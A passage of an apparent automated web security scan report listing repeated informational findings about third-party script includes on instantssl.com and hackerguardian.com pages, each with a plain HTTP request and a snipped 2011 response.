| Path: | /login.html |
| GET /login.html HTTP/1.1 Host: www.hackerguardian.com Connection: keep-alive Referer: http://www.hackerguardian User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:54:14 GMT Server: Apache Accept-Ranges: bytes Content-Length: 3472 Keep-Alive: timeout=1, max=100 Connection: Keep-Alive Content-Type: text/html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </style> <script type="text/javascript" src="https://secure <script type="text/javascript" src="https://secure ...[SNIP]... </div> <script type="text/javascript" src="https://secure ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.instantssl.com |
| Path: | / |
| GET / HTTP/1.1 Host: www.instantssl.com Proxy-Connection: keep-alive Referer: http://www.google.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 01:49:50 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 30550 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <link href="/css/mast_head.css" rel="stylesheet" type="text/css" /> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <div id="index-news"><script type="text/javascript" src="https://forums ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='//server.iad ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.instantssl.com |
| Path: | /hackerguardian/buy/pci |
| GET /hackerguardian/buy/pci Host: www.instantssl.com Proxy-Connection: keep-alive Referer: http://www.instantssl.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:13:37 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 19751 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!-- ...[SNIP]... <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='https://server.iad ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.instantssl.com |
| Path: | /javascript/functions.js |
| GET /javascript/functions.js HTTP/1.1 Host: www.instantssl.com Proxy-Connection: keep-alive Referer: http://www.instantssl.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 01:49:50 GMT Content-Type: application/x-javascript Last-Modified: Wed, 25 May 2011 12:20:43 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Expires: Tue, 20 Sep 2011 01:49:50 GMT Cache-Control: max-age=172800 Content-Length: 28399 function convFunc(){ _uacct = 'UA-1245640-25'; urchinTracker(" } function convFunc2(id){ _uacct = 'UA-1245640-25'; urchinTracker(id); } ...[SNIP]... <div style="position:absolute document.write('<script type="text/javascript" src="//c3.chatsupportlive ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.instantssl.com |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.instantssl.com Proxy-Connection: keep-alive Referer: http://www.instantssl.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:14:47 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 16831 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!-- ...[SNIP]... <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='https://server.iad ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.instantssl.com |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.instantssl.com Proxy-Connection: keep-alive Referer: http://www.instantssl.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 01:51:37 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 23078 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </a><script type="text/javascript" src="https://s7.addthis ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='https://server.iad ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.instantssl.com |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.instantssl.com Proxy-Connection: keep-alive Referer: http://www.instantssl.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 01:50:45 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 37193 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='https://server.iad ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.instantssl.com |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.instantssl.com Proxy-Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:14:24 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 23643 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='https://server.iad ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /code-signing/ |
| GET /code-signing/ HTTP/1.1 Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 28306 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!-- ...[SNIP]... <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='https://server.iad ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /hackerguardian/buy/pci |
| GET /hackerguardian/buy/pci Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 19751 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!-- ...[SNIP]... <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='https://server.iad ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /hackerguardian/learn |
| GET /hackerguardian/learn Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:46 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 19755 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!-- ...[SNIP]... <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='https://server.iad ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /javascript/functions.js |
| GET /javascript/functions.js HTTP/1.1 Host: www.instantssl.com Connection: keep-alive Referer: https://www.instantssl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:12:49 GMT Content-Type: application/x-javascript Last-Modified: Wed, 25 May 2011 12:20:43 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Expires: Tue, 20 Sep 2011 11:12:49 GMT Cache-Control: max-age=172800 Content-Length: 28399 function convFunc(){ _uacct = 'UA-1245640-25'; urchinTracker(" } function convFunc2(id){ _uacct = 'UA-1245640-25'; urchinTracker(id); } ...[SNIP]... <div style="position:absolute document.write('<script type="text/javascript" src="//c3.chatsupportlive ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /login.html |
| GET /login.html HTTP/1.1 Host: www.instantssl.com Connection: keep-alive Referer: http://www.instantssl.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:12:49 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 14114 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="https://secure ...[SNIP]... </script> <script type="text/javascript" src="https://secure ...[SNIP]... </script> <script type="text/javascript" src="https://secure <script type="text/javascript" src="https://secure ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='https://server.iad ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="https://secure ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate |
| GET /ssl-certificate Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 19425 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--STAR ...[SNIP]... <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='https://server.iad ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate |
| GET /ssl-certificate Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 16793 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... <head> <script src="//cdn.optimizely.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='https://server.iad ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate |
| GET /ssl-certificate Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 18188 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... <head> <script src="//cdn.optimizely.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='https://server.iad ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-news/ssl |
| GET /ssl-certificate-news/ssl Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 13462 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <div class="news"> <script type="text/javascript" src="https://forums ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='https://server.iad ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:36 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 37193 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='https://server.iad ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 18070 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!-- ...[SNIP]... <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='https://server.iad ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 23078 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </a><script type="text/javascript" src="https://s7.addthis ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='https://server.iad ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 14435 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='https://server.iad ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 16694 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='https://server.iad ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 37193 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='https://server.iad ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 23643 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='https://server.iad ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 24874 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!-- ...[SNIP]... <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='https://server.iad ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
